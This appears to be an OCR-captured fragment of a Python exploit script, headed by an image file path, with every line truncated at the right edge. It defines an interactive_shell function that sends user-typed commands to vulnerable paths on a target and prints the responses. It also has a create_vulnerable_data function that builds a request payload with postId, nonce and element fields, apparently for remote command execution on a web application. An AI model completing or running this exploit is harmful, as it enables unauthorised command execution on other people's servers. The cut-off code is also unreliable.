
        return None

def interactive_shell(target, 
    color.print("[bold bright_
    session = PromptSession(hi
    for vulnerable_path in path
        while True:

            try:

                command = sess
                    HTML("<ans
                    auto_sugge
                )

                if command.low
                    return

                vulnerable_dat
                response = req
                output = respo
                cleaned_output
                print(cleaned_
            except KeyboardInt
                return

def create_vulnerable_data(non
    return {

        "postId": "1",

        "nonce": nonce,

        "element": {
